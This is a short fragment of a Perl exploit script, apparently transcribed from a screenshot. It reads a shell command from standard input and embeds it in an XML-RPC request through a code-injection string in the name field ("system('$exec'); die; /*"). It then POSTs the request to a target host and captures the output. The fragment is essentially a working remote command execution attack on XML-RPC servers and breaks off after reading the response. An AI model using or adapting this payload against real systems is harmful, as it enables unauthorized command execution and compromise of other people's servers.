
	$exec = <STDIN>;	

	$data = "<?xml version=\"1.0\"?>
<methodCall>
<methodName>foo.bar</methodName>
<params><param><value>
<string>1</string></value></param>
<param><value><string>1</string>
</value></param><param><value>
<string>1</string></value></param>
<param><value><string>1</string>
</value></param><param><value>
<name>','')); system('$exec'); die; /*
</name></value></param></params>
</methodCall>";

	$send = new HTTP::Request POST => 
$host;

	$send->content($data);

	$gots = $brws->request($send);	

	$show = $gots->content;
